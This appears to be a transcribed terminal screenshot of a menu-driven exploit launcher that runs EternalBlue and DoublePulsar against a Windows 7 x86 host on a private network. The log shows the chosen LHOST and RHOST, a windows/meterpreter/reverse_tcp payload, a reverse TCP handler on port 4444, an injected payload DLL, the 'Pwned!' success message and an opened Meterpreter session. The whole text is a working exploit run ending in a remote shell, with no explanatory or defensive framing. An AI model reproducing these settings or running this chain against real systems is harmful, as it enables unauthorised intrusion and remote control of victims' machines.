 Terminal nro. 1
09:43 AM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[08] Exploit : Windows Vista x86
[09] Exploit : Windows Vista x64
[10] Exploit : Windows Server 2008 x86
[11] Exploit : Windows Server 2008 R2 x86
[12] Exploit : Windows Server 2008 R2 x64
[13] Exploit : Windows 7 x86
[14] Exploit : Windows 7 x64
[99] Exit
<==============================================>
$ 13
¿LHOST?
192.168.1.43
¿RHOST?
192.168.1.33
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => 192.168.1.33
LHOST => 192.168.1.43
target => 8
TARGETARCHITECTURE => x86
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] 192.168.1.33:445 - Generating Eternalblue XML data
[*] 192.168.1.33:445 - Generating Doublepulsar XML data
[*] 192.168.1.33:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.33:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.33:445 - Launching Eternalblue...
[+] 192.168.1.33:445 - Pwned! Eternalblue success!
[*] 192.168.1.33:445 - Launching Doublepulsar...
[*] Sending stage (176195 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.43:4444 -> 192.168.1.33:49251) at 2020-06-19 09:43:14 +0200
[+] 192.168.1.33:445 - Remote code executed... 3... 2... 1...
meterpreter >